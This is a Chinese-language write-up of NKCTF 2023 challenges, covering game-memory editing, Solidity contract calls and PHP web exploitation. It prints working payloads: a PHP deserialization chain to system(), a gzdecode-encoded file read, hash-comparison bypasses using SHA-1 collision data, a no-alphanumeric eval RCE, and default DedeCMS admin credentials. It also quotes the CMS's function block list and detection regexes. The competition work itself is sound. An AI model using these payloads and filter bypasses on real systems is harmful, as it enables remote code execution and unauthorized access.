
THMaster 先开启THmaster.exe监听,再开启th12.exe
ce修改分数到2亿多
在replay文件夹下的th12_01.rpy中找到flag


Blockchain SignIn 区块链浏览器打开地址,flag存储在变量中,在插槽中转换类型为text
HelloWorld nc后先创建部署题目的合约账户
查看合约代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 pragma solidity 0.8.7;

调用setGreeting改greeting的值即可

在metamask中链接题目给的私链
使用remix ide
编译后指定题目部署的地址
调用setGreeting,参数输出字符串"Hello,NKCTF2023"
在Metamask确认交易请求
等待交易打包,确认上链



decompile_revenge 与第一题一样,不过sha256加密了
NKCTF{This_1s_Decompile_Rev3nge!!!!}
web baby_php 反序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php error_reporting (0 );class Welcome public $name ;public $arg = 'oww!man!!' ;public function __construct ($this ->name = 'ItS SO CREAZY' ;public function __destruct (if ($this ->name == 'welcome_to_NKCTF' ){echo $this ->arg;function waf ($string if (preg_match ('/f|l|a|g|\*|\?/i' , $string )){die ("you are bad" );class Happy public $shell ;public $cmd ;public function __invoke ($shell = $this ->shell;$cmd = $this ->cmd;waf ($cmd );eval ($shell ($cmd ));class Hell0 public $func ;public function __toString ($function = $this ->func;$function ();if (isset ($_GET ['p' ])){unserialize ($_GET ['p' ]);else {highlight_file (__FILE__ );?>
最终需要在Happy类中执行eval,__invoke在将对象当作函数来使用时调用此方法,在Hell0类中可以调用函数$function()以触发__invoke,而调用函数需要触发__toString方法,而在Welcome类中存在echo,可以触发__toString
反序列化后会有一个waf方法来检查$cmd中的值是否存在f,l,a,g,*,?

列目录:dir /
O:7:"Welcome":2:{s:4:"name";s:16:"welcome_to_NKCTF";s:3:"arg";O:5:"Hell0":1:{s:4:"func";O:5:"Happy":2:{s:5:"shell";s:6:"system";s:3:"cmd";s:5:"dir /";}}}

读/f1ag:使用gzdecode编码绕过
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php class Welcome public $name ='welcome_to_NKCTF' ;public $arg = 'Hell0' ;class Happy public $shell ='gzdecode' ;public $cmd ='' ;function __construct ($this ->cmd = urldecode ('%1F%8B%08%00%00%00%00%00%00%0A%2B%AE%2C.I%CD%D5P%CA%CD%2FJU%D0%D7R%D2%B4%06%00%7B%96%1Bo%12%00%00%00' );class Hell0 public $func ='Happy' ;$a = new Welcome ();$a ->arg = new Hell0 ();$a ->arg->func = new Happy ();echo urlencode (serialize ($a ));?>
O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A16%3A%22welcome_to_NKCTF%22%3Bs%3A3%3A%22arg%22%3BO%3A5%3A%22Hell0%22%3A1%3A%7Bs%3A4%3A%22func%22%3BO%3A5%3A%22Happy%22%3A2%3A%7Bs%3A5%3A%22shell%22%3Bs%3A8%3A%22gzdecode%22%3Bs%3A3%3A%22cmd%22%3Bs%3A38%3A%22%1F%8B%08%00%00%00%00%00%00%0A%2B%AE%2C.I%CD%D5P%CA%CD%2FJU%D0%D7R%D2%B4%06%00%7B%96%1Bo%12%00%00%00%22%3B%7D%7D%7D
eazy_php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php highlight_file (__FILE__ );error_reporting (0 );if ($_GET ['a' ] != $_GET ['b' ] && md5 ($_GET ['a' ]) == md5 ($_GET ['b' ])){if ((string )$_POST ['c' ] != (string )$_POST ['d' ] && sha1 ($_POST ['c' ]) === sha1 ($_POST ['d' ])){if ($_GET ['e' ] != 114514 && intval ($_GET ['e' ]) == 114514 ){if (isset ($_GET ['NS_CTF.go' ])){if (isset ($_POST ['cmd' ])){if (!preg_match ('/[0-9a-zA-Z]/i' , $_POST ['cmd' ])){eval ($_POST ['cmd' ]);else {die ('error!!!!!!' );else {die ('error!!!!!' );else {die ('error!!!!' );else {die ('error!!!' );else {die ('error!!' );else {die ('error!' );?>
第一层md5弱比较,使用数组绕过a[]=1&b[]=2
第二层sha1强比较c=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&d=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
第三层数字比较缺陷,使用小数类型e=114514.20
第四层php变量值特性,使用[代替_NS[CTF.go
第五层无字母数字rce,使用取反cmd=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98);
easy_cms 访问后台/dede/,用户名admin,密码admin
左侧核心栏中有个文件式管理器,可以上传文件
存在过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 $content = preg_replace ("#(/\*)[\s\S]*(\*/)#i" , '' , $content );global $cfg_disable_funs ;$cfg_disable_funs = isset ($cfg_disable_funs ) ? $cfg_disable_funs : 'phpinfo,eval,assert,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source,file_put_contents,file_get_contents,highlight_file,fsockopen,fopen,fwrite,preg_replace' ;$cfg_disable_funs = $cfg_disable_funs .',[$]_GET,[$]_POST,[$]_REQUEST,[$]_FILES,[$]_COOKIE,[$]_SERVER,include,create_function,array_map,call_user_func,call_user_func_array,array_filert' ;foreach (explode ("," , $cfg_disable_funs ) as $value ) {$value = str_replace (" " , "" , $value );if (!empty ($value ) && preg_match ("#[^a-z]+['\"]*{$value} ['\"]*[\s]*[([{]#i" , " {$content} " ) == TRUE ) {$content = dede_htmlspecialchars ($content );die ("DedeCMS提示:当前页面中存在恶意代码!<pre>{$content} </pre>" );if (preg_match ("#^[\s\S]+<\?(php|=)?[\s]+#i" , " {$content} " ) == TRUE ) {if (preg_match ("#[$][_0-9a-z]+[\s]*[(][\s\S]*[)][\s]*[;]#iU" , " {$content} " ) == TRUE ) {$content = dede_htmlspecialchars ($content );die ("DedeCMS提示:当前页面中存在恶意代码!<pre>{$content} </pre>" );if (preg_match ("#[@][$][_0-9a-z]+[\s]*[(][\s\S]*[)]#iU" , " {$content} " ) == TRUE ) {$content = dede_htmlspecialchars ($content );die ("DedeCMS提示:当前页面中存在恶意代码!<pre>{$content} </pre>" );if (preg_match ("#[`][\s\S]*[`]#i" , " {$content} " ) == TRUE ) {$content = dede_htmlspecialchars ($content );die ("DedeCMS提示:当前页面中存在恶意代码!<pre>{$content} </pre>" );
